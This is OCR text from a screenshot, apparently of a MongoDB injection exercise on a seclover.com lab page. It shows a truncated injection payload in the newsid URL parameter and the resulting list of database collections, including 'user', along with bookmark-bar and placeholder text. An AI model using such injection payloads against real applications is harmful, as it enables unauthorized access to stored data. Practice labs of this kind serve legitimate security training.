 LinE
Legend - One Pag
Mongodb注入攻击
806bddce.seclover.com/news.php?newsid=2%27});return%20{titl
应用 百度 Google 微软必应搜索 Google 翻译 NaviSec Ingress Intel Map 扯扯淡 运维 设计 工具 Exploit »
[ "f", "news", "system.indexes", "user" ]
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been
the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of
type and scrambled it to make a type specimen book.
VIEW PROJECT
© 2016 Inbetwin Network. All rights reserved.